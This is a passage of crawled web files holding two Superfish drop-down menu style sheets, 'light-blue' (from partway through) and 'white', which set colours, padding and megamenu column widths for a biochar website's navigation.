.sf-menu.sf-style-light-blue li.sfHover,
.sf-menu.sf-style-light-blue li.active a,
.sf-menu.sf-style-light-blue a:focus,
.sf-menu.sf-style-light-blue a:hover,
.sf-menu.sf-style-light-blue a:active,
.sf-menu.sf-style-light-blue.sf-navbar li li {
  background: #b5d8fa;
  color: #001020;
}
.sf-menu.sf-style-light-blue.sf-navbar li ul {
  background-color: #b5d8fa;
}
.sf-menu.sf-style-light-blue.sf-navbar li ul li ul {
  background-color: transparent;
}
.sf-menu.sf-style-light-blue .sf-sub-indicator {
  background-image: url('../images/arrows-ffffff.png');
}
.sf-menu.rtl.sf-style-light-blue .sf-sub-indicator {
  background-image: url('../images/arrows-ffffff-rtl.png');
}
.sf-menu.sf-style-light-blue ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-light-blue ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-light-blue ul.sf-megamenu li.sf-megamenu-wrapper a.menuparent {
  font-weight: bold;
}
.sf-menu.sf-style-light-blue ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}
.sf-menu.sf-style-light-blue.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}

--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn
body_size: 2948
content:
.sf-menu.sf-style-white {
  float: left;
  margin-bottom: 1em;
  padding: 0;
}
.sf-menu.sf-style-white.sf-navbar {
  width: 100%;
}
.sf-menu.sf-style-white ul {
  padding-left: 0;
}
.sf-menu.sf-style-white a {
  border: 1px solid #e1e1e1;
  color: #555555;
  padding: 0.75em 1em;
}
.sf-menu.sf-style-white a.sf-with-ul {
  padding-right: 2.25em;
}
.sf-menu.sf-style-white.rtl a.sf-with-ul {
  padding-left: 2.25em;
  padding-right: 1em;
}
.sf-menu.sf-style-white.sf-navbar a {
  border: 0;
}
.sf-menu.sf-style-white span.sf-description {
  color: #13a;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}
.sf-menu.sf-style-white li,
.sf-menu.sf-style-white.sf-navbar {
  background: #f9f9f9;
}
.sf-menu.sf-style-white li li {
  background: #f7f7f7;
}
.sf-menu.sf-style-white li li li {
  background: #f5f5f5;
}
.sf-menu.sf-style-white li:hover,
.sf-menu.sf-style-white li.sfHover,
.sf-menu.sf-style-white li.active a,
.sf-menu.sf-style-white a:focus,
.sf-menu.sf-style-white a:hover,
.sf-menu.sf-style-white a:active,
.sf-menu.sf-style-white.sf-navbar li li {
  background: #e9e9e9;
}
.sf-menu.sf-style-white.sf-navbar li ul {
  background-color: #e9e9e9;
}
.sf-menu.sf-style-white.sf-navbar li ul li ul {
  background-color: transparent;
}
.sf-menu.sf-style-white .sf-sub-indicator {
  background-image: url('../images/arrows-777777.png');
}
.sf-menu.sf-style-white.rtl .sf-sub-indicator {
  background-image: url('../images/arrows-777777-rtl.png');
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper a.menuparent {
  font-weight: bold;
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}
.sf-menu.sf-style-white.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right;
}
.sf-menu.sf-style-white li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}
.sf-menu.sf-style-white li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}
.sf-menu.sf-style-white li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}
.sf-menu.sf-style-white li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}
.sf-menu.sf-style-white li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}
.sf-menu.sf-style-white li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}
.sf-menu.sf-style-white li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}
.sf-menu.sf-style-white li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}
.sf-menu.sf-style-white li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}
.sf-menu.sf-style-white li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}